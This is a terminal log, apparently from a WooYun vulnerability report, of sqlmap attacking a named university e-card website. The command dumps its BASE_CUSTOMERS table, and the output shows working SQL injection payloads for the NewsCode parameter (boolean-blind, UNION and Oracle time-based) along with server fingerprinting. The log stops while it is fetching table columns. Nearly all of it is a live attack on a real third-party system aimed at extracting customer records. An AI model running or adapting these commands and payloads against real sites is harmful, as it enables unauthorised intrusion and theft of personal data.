 root@DKing:~# sqlmap -u http://ecard.qhnu.edu.cn/selfsearch/Index_ShowNews.aspx?NewsCode=362 --random-agent --dump --start 1 --stop 50 --threads=5 --hex -T BA
SE_CUSTOMERS
{1.0-dev-nongit-20150613}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:10:35
[00:10:35] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) Ap
pleWebKit/532.0 (KHTML, like Gecko) Chrome/4.0.203.2 Safari/532.0'
[00:10:35] [INFO] resuming back-end DBMS 'oracle'
[00:10:35] [INFO] testing connection to the target URL
[00:10:35] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: NewsCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsCode=363 AND 1508=1508
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: NewsCode=-5125 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(118)||CHR(113)||CHR(107)||CHR(113)||CHR(97)||CHR(115)||CHR(97)||CHR(117)||CHR(1
17)||CHR(76)||CHR(110)||CHR(73)||CHR(116)||CHR(113)||CHR(113)||CHR(118)||CHR(122)||CHR(107)||CHR(113),NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: NewsCode=363 AND 9723=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(117)||CHR(66)||CHR(122),5)
---
[00:10:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:10:35] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[00:10:35] [INFO] fetching current database
[00:10:35] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[00:10:35] [INFO] fetching columns for table 'BASE_CUSTOMERS' in database 'CCENSE'
www.wooyun.org